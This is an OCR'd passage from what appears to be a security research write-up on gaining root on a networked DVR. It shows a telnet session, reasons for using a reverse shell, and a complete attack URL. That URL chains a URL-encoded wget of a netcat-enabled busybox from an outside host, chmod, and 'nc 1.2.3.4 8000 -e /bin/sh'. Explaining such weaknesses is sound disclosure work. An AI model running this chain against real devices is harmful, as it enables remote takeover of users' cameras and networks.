root@kali:~# telnet 192.168.3.101 Trying 192.168.3.101... Connected to 192.168.3.101. Escape character is '^]'. (none) login: ^CConnection closed by foreign host. root@kali:~# telnet 192.168.3.101 25 Trying 192.168.3.101... Connected to 192.168.3.101. Escape character is '^]'. # whoami root # ls dvr_app dvr_reset dvr_resource font skin vxparam.co nf # █
This is fun, but most users will only have forwarded the outside world to port 80. An attacker can start telnet on port 25, but would be unable to access it.
Reverse shell
The way to work around this is to setup a reverse shell. An attacker causes the DVR to connect back to a host under his control. As long as the user allows outbound connections, this will succeed – it’s a great way of bypassing NAT and firewalls. Domestic and small-business networks very rarely perform any outbound filtering.
Normally, we would use the tool netcat to setup a reverse shell.. The DVR uses busybox to provide the bulk of shell functionality, like many small embedded devices. As usual, the selection of commands available is arbitrary. Unfortunately, netcat is not available. We can fix this.
The DVR uses an ARM processor. This means that it’s generally not possible to just download netcat or busybox – we need to compile it.
Compiling for embedded systems can get awkward, especially if you need to interact with hardware. Thankfully, busybox and netcat don’t have many requirements. We just need to build a statically linked binary for the right architecture. It has to be statically linked to avoid dependencies on libraries that many not be present or may be out of date. This will make the binary much larger, but on this device we don’t have space constraints.
Now we have busybox with netcat. Now to get this on the DVR and running.
1. Find a writeable directory. The bulk of the filesystem is read only – you can’t even change the passwords or add a user. This is a DVR though, so we have a massive hard drive mounted in /root/rec/a1
2. Use wget to download the new busybox binary into this directory
3. Make busybox executable
4. Run the netcat reverse shell
This ends up with the final command of:
http://192.168.3.101/shell?cd /root/rec/a1 && wget
%68%74%74%70%3a%2f%2f%32%31%32%2e%31%31%31%2e%34%33%2e%
31%36%31%2f%62%75%73%79%62%6f%78%20 && chmod %2bx busybox
&& ./busybox nc 1.2.3.4 8000 -e /bin/sh -e /bin/sh
The wget URL needs to be URL encoded – it is actually: